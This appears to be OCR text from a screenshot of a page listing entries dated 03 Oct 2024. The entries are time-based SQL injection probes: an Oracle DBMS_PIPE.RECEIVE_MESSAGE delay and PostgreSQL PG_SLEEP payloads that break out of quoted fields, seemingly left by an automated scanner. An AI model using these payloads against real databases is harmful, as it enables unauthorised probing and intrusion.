
03 Oct 2024
1*DBMS_PIPE.RECEIVE_MESSAGE(CHR(9
9)||CHR(99)||CHR(99),15)
kEMlzpAX
03 Oct 2024
7vbmSspe')) OR 27=(SELECT 27
FROM PG_SLEEP(15))--
kEMlzpAX
03 Oct 2024
R3jvFnxU') OR 205=(SELECT 205
FROM PG_SLEEP(15))--